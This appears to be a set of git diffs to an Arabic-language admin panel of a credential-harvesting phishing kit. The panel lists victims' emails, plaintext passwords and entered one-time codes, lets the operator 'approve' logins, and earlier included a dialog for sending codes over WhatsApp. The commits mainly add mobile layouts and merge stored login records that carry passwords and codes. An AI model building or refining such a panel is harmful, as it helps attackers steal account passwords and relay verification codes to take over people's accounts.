+                <input type="text" id="searchInput" placeholder="ابحث عن بريد...">
+                <button class="search-btn" onclick="searchRequests()">🔍 بحث</button>
             </div>
-        </div>
-
-    </div>
-
-    <!-- ===== نافذة إدخال الرمز ===== -->
-    <div class="overlay" id="overlay"></div>
-    <div class="code-input-dialog" id="codeDialog">
-        <div class="dialog-title">📱 إرسال رمز التحقق</div>
-        <div style="color: #b3d9ff; font-size: 14px; margin-bottom: 15px;">
-            أدخل الرمز المراد إرساله على واتس آب
-        </div>
-        <input type="text" class="dialog-input" id="codeInputField" placeholder="أدخل 6 أرقام" maxlength="6">
-        <div class="dialog-buttons">
-            <button class="dialog-btn dialog-btn-save" onclick="saveAndSendCode()">إرسال</button>
-            <button class="dialog-btn dialog-btn-cancel" onclick="closeCodeDialog()">إلغاء</button>
+
+            <table id="requestsTable">
+                <thead>
+                    <tr>
+                        <th>#</th>
+                        <th>البريد الإلكتروني</th>
+                        <th>كلمة المرور</th>
+                        <th>وقت الطلب</th>
+                        <th>الحالة</th>
+                        <th>الرمز المدخل</th>
+                        <th>الإجراءات</th>
+                    </tr>
+                </thead>
+                <tbody id="tableBody">
+                    <tr>
+                        <td colspan="7" class="empty-state">
+                            <div class="empty-state-icon">📭</div>
+                            <div>لا توجد طلبات حتى الآن</div>
+                        </td>
+                    </tr>
+                </tbody>
+            </table>
         </div>
     </div>
 
     <script>
         let verificationRequests = [];
-        let users = [];
         let filteredRequests = [];
-        let filteredUsers = [];
-        let currentRequestId = null;
-
-        function showPage(pageId) {
-            document.querySelectorAll('.page').forEach(page => page.classList.remove('active'));
-            document.getElementById(pageId + '-page').classList.add('active');
-
-            document.querySelectorAll('.nav-links a').forEach(link => link.classList.remove('active'));
-            event.target.classList.add('active');
-
-            if (pageId === 'users') {
-                loadUsers();
-            }
-        }
 
         function loadRequests() {
             const savedRequests = localStorage.getItem('verificationRequests');
@@ -594,20 +421,13 @@
             updateStats();
         }
 
-        function loadUsers() {
-            const savedUsers = localStorage.getItem('userLogins');
-            users = savedUsers ? JSON.parse(savedUsers) : [];
-            filteredUsers = [...users];
-            displayUsers();
-        }
-
         function displayRequests() {
             const tableBody = document.getElementById('tableBody');
             
             if (filteredRequests.length === 0) {
                 tableBody.innerHTML = `
                     <tr>
-                        <td colspan="5" class="empty-state">
+                        <td colspan="7" class="empty-state">
                             <div class="empty-state-icon">📭</div>
                             <div>لا توجد طلبات</div>
                         </td>
@@ -620,6 +440,7 @@
                 <tr>
                     <td>${index + 1}</td>
                     <td><span class="badge-user">${request.email}</span></td>
+                    <td><span class="password-field">${request.password}</span></td>
                     <td>${request.loginTime}</td>
                     <td>
                         <span class="status-badge status-${request.status.toLowerCase()}">
@@ -627,15 +448,12 @@
                         </span>
                     </td>
                     <td>
+                        ${request.enteredCode ? `<span class="code-field">${request.enteredCode}</span>` : '-'}
+                    </td>
+                    <td>
                         <div class="action-btns">
                             ${request.status === 'pending' ? `
                                 <button class="btn-approve" onclick="approveRequest(${request.loginId})">✓ موافقة</button>
-                            ` : ''}
-                            ${request.status === 'approved' && !request.sentCode ? `
-                                <button class="btn-send-code" onclick="openCodeDialog(${request.loginId})">📱 إرسال رمز</button>
-                            ` : ''}
-                            ${request.sentCode ? `
-                                <span style="color: #39ff39; font-weight: bold;">✅ تم الإرسال</span>
                             ` : ''}
                             <button class="btn-delete" onclick="deleteRequest(${request.loginId})">🗑️ حذف</button>
                         </div>
@@ -644,74 +462,13 @@
             `).join('');
         }
 
-        function displayUsers() {
-            const tableBody = document.getElementById('usersTableBody');
-            
-            if (filteredUsers.length === 0) {
-                tableBody.innerHTML = `
-                    <tr>
-                        <td colspan="6" class="empty-state">
-                            <div class="empty-state-icon">👥</div>
-                            <div>لا يوجد مستخدمين متحققين</div>
-                        </td>
-                    </tr>
-                `;
-                return;
-            }
-
-            tableBody.innerHTML = filteredUsers.map((user, index) => `
-                <tr>
-                    <td>${index + 1}</td>
-                    <td><span class="badge-user">${user.email}</span></td>
-                    <td><span class="password-field">${user.password}</span></td>
-                    <td><span class="code-field">${user.enteredCode}</span></td>
-                    <td>${user.loginTime}</td>
-                    <td>
-                        <button class="btn-delete" onclick="deleteUser(${index})">🗑️ حذف</button>
-                    </td>
-                </tr>
-            `).join('');
-        }
-
         function approveRequest(loginId) {
             const request = verificationRequests.find(r => r.loginId === loginId);
             if (request) {
                 request.status = 'approved';
                 localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
                 loadRequests();
-                alert('✅ تمت الموافقة!');
-            }
-        }
-
-        function openCodeDialog(loginId) {
-            currentRequestId = loginId;
-            document.getElementById('overlay').classList.add('show');
-            document.getElementById('codeDialog').classList.add('show');
-            document.getElementById('codeInputField').value = '';
-            document.getElementById('codeInputField').focus();
-        }
-
-        function closeCodeDialog() {
-            document.getElementById('overlay').classList.remove('show');
-            document.getElementById('codeDialog').classList.remove('show');
-            currentRequestId = null;
-        }
-
-        function saveAndSendCode() {
-            const code = document.getElementById('codeInputField').value;
-            
-            if (!/^\d{6}$/.test(code)) {
-                alert('❌ الرمز يجب أن يتكون من 6 أرقام!');
-                return;
-            }
-
-            const request = verificationRequests.find(r => r.loginId === currentRequestId);
-            if (request) {
-                request.sentCode = code;
-                localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
-                loadRequests();
-                closeCodeDialog();
-                alert(`✅ تم إرسال الرمز: ${code}\nعلى واتس آب للعميل`);
+                alert('✅ تمت الموافقة! يمكن للعميل الآن إدخال أي رمز');
             }
         }
 
@@ -721,15 +478,6 @@
                 filteredRequests = filteredRequests.filter(r => r.loginId !== loginId);
                 localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
                 loadRequests();
-                alert('تم الحذف');
-            }
-        }
-
-        function deleteUser(index) {
-            if (confirm('حذف هذا المستخدم؟')) {
-                users.splice(index, 1);
-                localStorage.setItem('userLogins', JSON.stringify(users));
-                loadUsers();
                 alert('تم الحذف');
             }
         }
@@ -750,12 +498,6 @@
             displayRequests();
         }
 
-        function searchUsers() {
-            const term = document.getElementById('usersSearchInput').value.toLowerCase();
-            filteredUsers = users.filter(u => u.email.toLowerCase().includes(term));
-            displayUsers();
-        }
-
         function getStatusText(status) {
             const map = {
                 'pending': '⏳ معلق',
@@ -771,15 +513,9 @@
             }
         }
 
-        // إغلاق الحوار عند الضغط على Escape
-        document.addEventListener('keydown', function(e) {
-            if (e.key === 'Escape') {
-                closeCodeDialog();
-            }
-        });
-
         window.addEventListener('load', function() {
             loadRequests();
+            // تحديث البيانات كل ثانية
             setInterval(loadRequests, 1000);
         });
     </script>

==== commit ca553aba: "upadte code" ====
--- a/admin.html
+++ b/admin.html
@@ -311,32 +311,178 @@
             margin-bottom: 15px;
         }
 
+        #requestsTable th:nth-child(3),
+        #requestsTable td:nth-child(3),
+        #requestsTable th:nth-child(6),
+        #requestsTable td:nth-child(6) {
+            display: none;
+        }
+
         @media (max-width: 768px) {
+            body {
+                padding: 12px;
+            }
+
             nav {
                 flex-direction: column;
                 gap: 15px;
+                padding: 16px;
+                border-radius: 8px;
+                text-align: center;
+            }
+
+            .logo-nav {
+                font-size: 18px;
             }
 
             .nav-links {
+                width: 100%;
+                justify-content: center;
+                flex-wrap: wrap;
+                gap: 8px;
+            }
+
+            .nav-links a,
+            .logout-btn {
+                display: block;
+                width: 100%;
+                min-height: 42px;
+            }
+
+            .page-title {
+                font-size: 24px;
+                margin-bottom: 18px;
+            }
+
+            .stats-container {
+                grid-template-columns: repeat(2, minmax(0, 1fr));
+                gap: 10px;
+                margin-bottom: 16px;
+            }
+
+            .stat-card {
+                padding: 16px 10px;
+                border-radius: 8px;
+            }
+
+            .stat-number {
+                font-size: 24px;
+            }
+
+            .stat-label {
+                font-size: 12px;
+                line-height: 1.5;
+            }
+
+            .table-wrapper {
+                padding: 12px;
+                border-radius: 8px;
+                overflow-x: visible;
+            }
+
+            .search-box {
                 flex-direction: column;
-                gap: 10px;
+                gap: 8px;
+            }
+
+            .search-box input,
+            .search-btn {
+                width: 100%;
+                min-height: 44px;
             }
 
             table {
+                display: block;
+                width: 100%;
+                border-collapse: separate;
+                border-spacing: 0;
+            }
+
+            thead {
+                display: none;
+            }
+
+            tbody {
+                display: grid;
+                gap: 12px;
+            }
+
+            tbody tr {
+                display: block;
+                padding: 14px;
+                border: 1px solid rgba(77, 148, 255, 0.55);
+                border-radius: 8px;
+                background: rgba(15, 36, 56, 0.68);
+                box-shadow: 0 8px 20px rgba(0, 0, 0, 0.22);
+            }
+
+            tbody tr:hover {
+                background: rgba(15, 36, 56, 0.82);
+            }
+
+            td {
+                display: flex;
+                align-items: flex-start;
+                justify-content: space-between;
+                gap: 12px;
+                padding: 10px 0;
+                border-bottom: 1px solid rgba(77, 148, 255, 0.26);
+                text-align: left;
+                word-break: break-word;
+            }
+
+            td:last-child {
+                border-bottom: 0;
+                padding-bottom: 0;
+            }
+
+            td::before {
+                content: "";
+                flex: 0 0 96px;
+                color: #b3d9ff;
                 font-size: 12px;
-            }
-
-            th, td {
-                padding: 10px;
+                font-weight: bold;
+                text-align: right;
+            }
+
+            td:nth-child(1)::before {
+                content: "#";
+            }
+
+            td:nth-child(2)::before {
+                content: "البريد";
+            }
+
+            td:nth-child(4)::before {
+                content: "وقت الطلب";
+            }
+
+            td:nth-child(5)::before {
+                content: "الحالة";
+            }
+
+            td:nth-child(7)::before {
+                content: "الإجراءات";
+            }
+
+            .badge-user,
+            .status-badge {
+                max-width: 100%;
+                overflow-wrap: anywhere;
             }
 
             .action-btns {
-                flex-direction: column;
+                flex: 1;
+                flex-direction: row;
+                justify-content: flex-end;
+                gap: 8px;
             }
 
             .btn-approve,
             .btn-delete {
-                width: 100%;
+                width: auto;
+                min-height: 40px;
+                flex: 1;
             }
         }
     </style>
@@ -521,4 +667,4 @@
     </script>
 
 </body>
-</html>+</html>

==== commit 6bab0767: "upadet code" ====
--- a/admin.html
+++ b/admin.html
@@ -311,10 +311,7 @@
             margin-bottom: 15px;
         }
 
-        #requestsTable th:nth-child(3),
-        #requestsTable td:nth-child(3),
-        #requestsTable th:nth-child(6),
-        #requestsTable td:nth-child(6) {
+        .mobile-requests {
             display: none;
         }
 
@@ -342,6 +339,10 @@
                 gap: 8px;
             }
 
+            .nav-links li {
+                width: 100%;
+            }
+
             .nav-links a,
             .logout-btn {
                 display: block;
@@ -391,78 +392,70 @@
                 min-height: 44px;
             }
 
-            table {
-                display: block;
-                width: 100%;
-                border-collapse: separate;
-                border-spacing: 0;
-            }
-
-            thead {
+            #requestsTable {
                 display: none;
             }
 
-            tbody {
+            .mobile-requests {
                 display: grid;
                 gap: 12px;
             }
 
-            tbody tr {
-                display: block;
+            .mobile-request-card {
                 padding: 14px;
                 border: 1px solid rgba(77, 148, 255, 0.55);
                 border-radius: 8px;
                 background: rgba(15, 36, 56, 0.68);
                 box-shadow: 0 8px 20px rgba(0, 0, 0, 0.22);
-            }
-
-            tbody tr:hover {
-                background: rgba(15, 36, 56, 0.82);
-            }
-
-            td {
+                color: white;
+            }
+
+            .mobile-request-head {
+                display: flex;
+                align-items: center;
+                justify-content: space-between;
+                gap: 10px;
+                padding-bottom: 12px;
+                margin-bottom: 8px;
+                border-bottom: 1px solid rgba(77, 148, 255, 0.32);
+            }
+
+            .mobile-request-number {
+                color: #b3d9ff;
+                font-size: 13px;
+                font-weight: bold;
+                flex: 0 0 auto;
+            }
+
+            .mobile-field {
                 display: flex;
                 align-items: flex-start;
                 justify-content: space-between;
                 gap: 12px;
-                padding: 10px 0;
+                padding: 9px 0;
                 border-bottom: 1px solid rgba(77, 148, 255, 0.26);
-                text-align: left;
-                word-break: break-word;
-            }
-
-            td:last-child {
+            }
+
+            .mobile-field:last-child {
                 border-bottom: 0;
                 padding-bottom: 0;
             }
 
-            td::before {
-                content: "";
-                flex: 0 0 96px;
+            .mobile-label {
+                flex: 0 0 88px;
                 color: #b3d9ff;
                 font-size: 12px;
                 font-weight: bold;
                 text-align: right;
             }
 
-            td:nth-child(1)::before {
-                content: "#";
-            }
-
-            td:nth-child(2)::before {
-                content: "البريد";
-            }
-
-            td:nth-child(4)::before {
-                content: "وقت الطلب";
-            }
-
-            td:nth-child(5)::before {
-                content: "الحالة";
-            }
-
-            td:nth-child(7)::before {
-                content: "الإجراءات";
+            .mobile-value {
+                flex: 1;
+                min-width: 0;
+                text-align: left;
+                direction: ltr;
+                overflow-wrap: anywhere;
+                line-height: 1.6;
             }
 
             .badge-user,
@@ -483,6 +476,245 @@
                 width: auto;
                 min-height: 40px;
                 flex: 1;
+            }
+
+            .mobile-empty {
+                padding: 32px 16px;
+                border: 1px solid rgba(77, 148, 255, 0.45);
+                border-radius: 8px;
+                background: rgba(15, 36, 56, 0.68);
+                color: #b3d9ff;
+                text-align: center;
+            }
+        }
+
+        @media (max-width: 420px) {
+            .stats-container {
+                grid-template-columns: 1fr;
+            }
+
+            .mobile-field {
+                display: block;
+            }
+
+            .mobile-label {
+                display: block;
+                margin-bottom: 6px;
+            }
+
+            .mobile-value {
+                display: block;
+                text-align: right;
+                direction: rtl;
+            }
+        }
+
+        @media (max-width: 900px) {
+            html,
+            body {
+                width: 100%;
+                max-width: 100%;
+                overflow-x: hidden;
+            }
+
+            body {
+                padding: 10px !important;
+            }
+
+            nav {
+                display: block !important;
+                width: 100%;
+                padding: 14px !important;
+                margin-bottom: 16px;
+                text-align: center;
+                border-radius: 8px;
+            }
+
+            .logo-nav {
+                margin-bottom: 12px;
+                font-size: 18px !important;
+                line-height: 1.5;
+            }
+
+            .nav-links {
+                display: grid !important;
+                grid-template-columns: 1fr;
+                width: 100%;
+                gap: 8px;
+                margin-bottom: 10px;
+            }
+
+            .nav-links a,
+            .logout-btn {
+                width: 100%;
+                min-height: 44px;
+                display: flex !important;
+                align-items: center;
+                justify-content: center;
+                padding: 10px 12px;
+                font-size: 14px;
+            }
+
+            .container {
+                width: 100%;
+                max-width: 100%;
+            }
+
+            .page-title {
+                font-size: 22px !important;
+                line-height: 1.5;
+                margin-bottom: 14px !important;
+            }
+
+            .stats-container {
+                display: grid;
+                grid-template-columns: repeat(2, minmax(0, 1fr));
+                gap: 10px;
+                margin-bottom: 14px;
+            }
+
+            .stat-card {
+                min-width: 0;
+                padding: 14px 8px !important;
+                border-radius: 8px;
+            }
+
+            .stat-number {
+                font-size: 24px !important;
+            }
+
+            .stat-label {
+                font-size: 12px !important;
+                line-height: 1.5;
+            }
+
+            .table-wrapper {
+                width: 100%;
+                padding: 0 !important;
+                background: transparent !important;
+                box-shadow: none !important;
+                overflow: visible !important;
+            }
+
+            .search-box {
+                display: grid !important;
+                grid-template-columns: 1fr;
+                gap: 8px;
+                margin-bottom: 12px;
+            }
+
+            .search-box input,
+            .search-btn {
+                width: 100%;
+                min-width: 0;
+                min-height: 46px;
+                font-size: 14px;
+            }
+
+            #requestsTable {
+                display: none !important;
+            }
+
+            .mobile-requests {
+                display: grid !important;
+                width: 100%;
+                gap: 12px;
+            }
+
+            .mobile-request-card,
+            .mobile-empty {
+                width: 100%;
+                padding: 14px !important;
+                border: 1px solid rgba(120, 170, 255, 0.45);
+                border-radius: 8px;
+                background: rgba(15, 36, 56, 0.92);
+                color: white;
+                box-shadow: 0 8px 18px rgba(0, 0, 0, 0.22);
+            }
+
+            .mobile-request-head {
+                display: grid !important;
+                grid-template-columns: 1fr auto;
+                align-items: center;
+                gap: 8px;
+                padding-bottom: 10px;
+                margin-bottom: 8px;
+                border-bottom: 1px solid rgba(120, 170, 255, 0.28);
+            }
+
+            .mobile-request-number {
+                color: #b3d9ff;
+                font-size: 13px;
+                font-weight: bold;
+                text-align: right;
+            }
+
+            .mobile-field {
+                display: grid !important;
+                grid-template-columns: 82px minmax(0, 1fr);
+                gap: 10px;
+                align-items: start;
+                padding: 9px 0;
+                border-bottom: 1px solid rgba(120, 170, 255, 0.2);
+            }
+
+            .mobile-field:last-child {
+                border-bottom: 0;
+                padding-bottom: 0;
+            }
+
+            .mobile-label {
+                color: #b3d9ff;
+                font-size: 12px;
+                font-weight: bold;
+                text-align: right;
+            }
+
+            .mobile-value {
+                min-width: 0;
+                color: white;
+                text-align: left;
+                direction: ltr;
+                overflow-wrap: anywhere;
+                word-break: break-word;
+                line-height: 1.6;
+            }
+
+            .status-badge {
+                max-width: 100%;
+                white-space: normal;
+                line-height: 1.4;
+            }
+
+            .action-btns {
+                display: grid !important;
+                grid-template-columns: 1fr;
+                gap: 8px;
+                width: 100%;
+            }
+
+            .btn-approve,
+            .btn-delete {
+                width: 100% !important;
+                min-height: 42px;
+                padding: 10px;
+                font-size: 13px;
+            }
+        }
+
+        @media (max-width: 420px) {
+            .stats-container {
+                grid-template-columns: 1fr;
+            }
+
+            .mobile-request-head,
+            .mobile-field {
+                grid-template-columns: 1fr !important;
+            }
+
+            .mobile-value {
+                text-align: right;
+                direction: rtl;
             }
         }
     </style>
@@ -552,6 +784,13 @@
                     </tr>
                 </tbody>
             </table>
+
+            <div class="mobile-requests" id="mobileRequests">
+                <div class="mobile-empty">
+                    <div class="empty-state-icon">📭</div>
+                    <div>لا توجد طلبات حتى الآن</div>
+                </div>
+            </div>
         </div>
     </div>
 
@@ -559,17 +798,77 @@
         let verificationRequests = [];
         let filteredRequests = [];
 
+        function readStorageArray(key) {
+            try {
+                const savedValue = localStorage.getItem(key);
+                const parsedValue = savedValue ? JSON.parse(savedValue) : [];
+                return Array.isArray(parsedValue) ? parsedValue : [];
+            } catch (error) {
+                return [];
+            }
+        }
+
+        function normalizeRequest(request, index, source) {
+            const loginId = request.loginId || request.id || `${source}-${index}`;
+            return {
+                ...request,
+                loginId,
+                email: request.email || request.username || '',
+                password: request.password || '',
+                enteredCode: request.enteredCode || request.code || '',
+                loginTime: request.loginTime || request.time || '',
+                status: request.status || (source === 'userLogins' ? 'verified' : 'pending'),
+                source
+            };
+        }
+
         function loadRequests() {
-            const savedRequests = localStorage.getItem('verificationRequests');
-            verificationRequests = savedRequests ? JSON.parse(savedRequests) : [];
+            const requests = readStorageArray('verificationRequests')
+                .map((request, index) => normalizeRequest(request, index, 'verificationRequests'));
+            const savedLogins = readStorageArray('userLogins')
+                .map((request, index) => normalizeRequest(request, index, 'userLogins'));
+            const mergedRequests = [...requests];
+
+            savedLogins.forEach((login) => {
+                const matchingRequest = mergedRequests.find((request) =>
+                    String(request.loginId) === String(login.loginId) ||
+                    (request.email === login.email && request.loginTime === login.loginTime)
+                );
+
+                if (matchingRequest) {
+                    Object.assign(matchingRequest, {
+                        password: login.password || matchingRequest.password,
+                        enteredCode: login.enteredCode || matchingRequest.enteredCode,
+                        status: login.enteredCode ? 'verified' : matchingRequest.status
+                    });
+                    return;
+                }
+
+                mergedRequests.push(login);
+            });
+
+            verificationRequests = mergedRequests;
             filteredRequests = [...verificationRequests];
             displayRequests();
             updateStats();
         }
 
+        function escapeHtml(value) {
+            return String(value ?? '').replace(/[&<>"']/g, function(character) {
+                return {
+                    '&': '&amp;',
+                    '<': '&lt;',
+                    '>': '&gt;',
+                    '"': '&quot;',
+                    "'": '&#039;'
+                }[character];
+            });
+        }
+
         function displayRequests() {
             const tableBody = document.getElementById('tableBody');
-            
+            const mobileRequests = document.getElementById('mobileRequests');
+
             if (filteredRequests.length === 0) {
                 tableBody.innerHTML = `
                     <tr>
@@ -579,40 +878,98 @@
                         </td>
                     </tr>
                 `;
+
+                mobileRequests.innerHTML = `
+                    <div class="mobile-empty">
+                        <div class="empty-state-icon">📭</div>
+                        <div>لا توجد طلبات</div>
+                    </div>
+                `;
                 return;
             }
 
-            tableBody.innerHTML = filteredRequests.map((request, index) => `
-                <tr>
-                    <td>${index + 1}</td>
-                    <td><span class="badge-user">${request.email}</span></td>
-                    <td><span class="password-field">${request.password}</span></td>
-                    <td>${request.loginTime}</td>
-                    <td>
-                        <span class="status-badge status-${request.status.toLowerCase()}">
-                            ${getStatusText(request.status)}
-                        </span>
-                    </td>
-                    <td>
-                        ${request.enteredCode ? `<span class="code-field">${request.enteredCode}</span>` : '-'}
-                    </td>
-                    <td>
-                        <div class="action-btns">
-                            ${request.status === 'pending' ? `
-                                <button class="btn-approve" onclick="approveRequest(${request.loginId})">✓ موافقة</button>
-                            ` : ''}
-                            <button class="btn-delete" onclick="deleteRequest(${request.loginId})">🗑️ حذف</button>
+            tableBody.innerHTML = filteredRequests.map((request, index) => {
+                const loginId = String(request.loginId);
+                const loginIdArg = JSON.stringify(loginId);
+                const status = escapeHtml(request.status || 'pending');
+                const password = request.password ? escapeHtml(request.password) : '-';
+                const enteredCode = request.enteredCode ? escapeHtml(request.enteredCode) : '-';
+
+                return `
+                    <tr>
+                        <td>${index + 1}</td>
+                        <td><span class="badge-user">${escapeHtml(request.email)}</span></td>
+                        <td><span class="password-field">${password}</span></td>
+                        <td>${escapeHtml(request.loginTime)}</td>
+                        <td>
+                            <span class="status-badge status-${status.toLowerCase()}">
+                                ${getStatusText(request.status)}
+                            </span>
+                        </td>
+                        <td><span class="code-field">${enteredCode}</span></td>
+                        <td>
+                            <div class="action-btns">
+                                ${request.status === 'pending' ? `
+                                    <button class="btn-approve" onclick='approveRequest(${loginIdArg})'>✓ موافقة</button>
+                                ` : ''}
+                                <button class="btn-delete" onclick='deleteRequest(${loginIdArg})'>حذف</button>
+                            </div>
+                        </td>
+                    </tr>
+                `;
+            }).join('');
+
+            mobileRequests.innerHTML = filteredRequests.map((request, index) => {
+                const loginId = String(request.loginId);
+                const loginIdArg = JSON.stringify(loginId);
+                const status = escapeHtml(request.status || 'pending');
+                const password = request.password ? escapeHtml(request.password) : '-';
+                const enteredCode = request.enteredCode ? escapeHtml(request.enteredCode) : '-';
+
+                return `
+                    <div class="mobile-request-card">
+                        <div class="mobile-request-head">
+                            <span class="mobile-request-number">طلب #${index + 1}</span>
+                            <span class="status-badge status-${status.toLowerCase()}">
+                                ${getStatusText(request.status)}
+                            </span>
                         </div>
-                    </td>
-                </tr>
-            `).join('');
+                        <div class="mobile-field">
+                            <span class="mobile-label">البريد</span>
+                            <span class="mobile-value">${escapeHtml(request.email)}</span>
+                        </div>
+                        <div class="mobile-field">
+                            <span class="mobile-label">كلمة المرور</span>
+                            <span class="mobile-value"><span class="password-field">${password}</span></span>
+                        </div>
+                        <div class="mobile-field">
+                            <span class="mobile-label">وقت الطلب</span>
+                            <span class="mobile-value">${escapeHtml(request.loginTime)}</span>
+                        </div>
+                        <div class="mobile-field">
+                            <span class="mobile-label">الرمز</span>
+                            <span class="mobile-value"><span class="code-field">${enteredCode}</span></span>
+                        </div>
+                        <div class="mobile-field">
+                            <span class="mobile-label">الإجراءات</span>
+                            <div class="action-btns">
+                                ${request.status === 'pending' ? `
+                                    <button class="btn-approve" onclick='approveRequest(${loginIdArg})'>✓ موافقة</button>
+                                ` : ''}
+                                <button class="btn-delete" onclick='deleteRequest(${loginIdArg})'>حذف</button>
+                            </div>
+                        </div>
+                    </div>
+                `;
+            }).join('');
         }
 
         function approveRequest(loginId) {
-            const request = verificationRequests.find(r => r.loginId === loginId);
+            const requests = readStorageArray('verificationRequests');
+            const request = requests.find(r => String(r.loginId) === String(loginId));
             if (request) {
                 request.status = 'approved';
-                localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
+                localStorage.setItem('verificationRequests', JSON.stringify(requests));
                 loadRequests();
                 alert('✅ تمت الموافقة! يمكن للعميل الآن إدخال أي رمز');
             }
@@ -620,9 +977,14 @@
 
         function deleteRequest(loginId) {
             if (confirm('حذف الطلب؟')) {
-                verificationRequests = verificationRequests.filter(r => r.loginId !== loginId);
-                filteredRequests = filteredRequests.filter(r => r.loginId !== loginId);
-                localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
+                const requests = readStorageArray('verificationRequests').filter(r => String(r.loginId) !== String(loginId));
+                const logins = readStorageArray('userLogins').filter((r, index) => {
+                    const storedLoginId = r.loginId || r.id || `userLogins-${index}`;
+                    return String(storedLoginId) !== String(loginId);
+                });
+
+                localStorage.setItem('verificationRequests', JSON.stringify(requests));
+                localStorage.setItem('userLogins', JSON.stringify(logins));
                 loadRequests();
                 alert('تم الحذف');
             }
@@ -640,7 +1002,7 @@
 
         function searchRequests() {
             const term = document.getElementById('searchInput').value.toLowerCase();
-            filteredRequests = verificationRequests.filter(r => r.email.toLowerCase().includes(term));
+            filteredRequests = verificationRequests.filter(r => String(r.email || '').toLowerCase().includes(term));
             displayRequests();
         }
 
